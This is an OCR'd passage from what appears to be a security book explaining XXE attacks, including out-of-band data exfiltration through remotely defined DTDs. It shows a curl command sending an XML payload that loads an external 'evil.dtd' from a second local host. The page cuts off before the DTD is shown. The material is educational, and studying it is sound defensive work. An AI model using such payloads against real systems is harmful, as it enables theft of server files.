
Once the vector is understood the limitation is only on the
creativity of the attacker to leverage it.
There is another condition that can be exploited when an
XML parser allows for XXEs, and that is when the parser
allows document-type definitions (DTDs), which define the
shape and structure of documents of a certain “type,” to be
defined remotely. Even when a condition is purely error-
based, these can still allow an attacker to exfiltrate data in a
two-step maneuver. In this case, the malicious request
specifies a DTD at a remote location and trusts (in the
uncommon circumstance) that the parser will seek it out:
kirby@scorpionlabs:~/xxe$ curl --verbose --silent
--header "Content-Type: application/xml"
"http://127.0.0.1:5000/parse" --data
'
<?xml version="1.0"?>
<!DOCTYPE data [
<!ENTITY % remote SYSTEM
"http://127.0.0.1:8001/evil.dtd">
%remote;
]>